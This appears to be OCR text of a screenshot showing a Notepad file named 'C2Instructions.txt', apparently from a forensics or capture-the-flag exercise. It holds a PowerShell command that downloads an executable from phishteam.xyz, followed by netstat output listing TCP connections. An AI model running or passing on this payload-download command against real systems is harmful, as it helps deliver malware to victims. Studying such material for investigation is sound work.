 C2Instructions.txt - Notepad
File Edit Format View Help
powershell iwr http://phishteam.xyz/02dcf07/ch.exe -outfile C:\Users\benimaru\Downloads\ch.exe -
netstat -ano -p tcp -
Active Connections
Proto  Local Address          Foreign Address        State           PID
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       864
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING       5508
TCP    0.0.0.0:5357           0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:7680           0.0.0.0:0              LISTENING       4964
TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING       476
TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING       1212
TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING       1760
TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING       2424
TCP    0.0.0.0:49671          0.0.0.0:0              LISTENING       624
TCP    0.0.0.0:49676          0.0.0.0:0              LISTENING       608
TCP    192.168.254.107:139    0.0.0.0:0              LISTENING       4
TCP    192.168.254.107:51802  52.139.250.253:443     ESTABLISHED     3216
TCP    192.168.254.107:51839  34.104.35.123:80       TIME_WAIT       0
TCP    192.168.254.107:51858  104.101.22.128:80      TIME_WAIT       0
TCP    192.168.254.107:51860  20.205.146.149:443     TIME_WAIT       0
TCP    192.168.254.107:51861  204.79.197.200:443     ESTABLISHED     4352
TCP    192.168.254.107:51871  20.190.144.169:443     TIME_WAIT       0
TCP    192.168.254.107:51876  52.178.17.2:443        ESTABLISHED     4388
TCP    192.168.254.107:51878  20.60.178.36:443       ESTABLISHED     4388
TCP    192.168.254.107:51881  52.109.124.115:443     ESTABLISHED     4388
TCP    192.168.254.107:51882  52.139.154.55:443      ESTABLISHED     4388
TCP    192.168.254.107:51884  40.119.211.203:443     ESTABLISHED     4388
TCP    192.168.254.107:51895  52.152.90.172:443      ESTABLISHED     5508
TCP    192.168.254.107:51896  20.44.229.112:443      ESTABLISHED     8904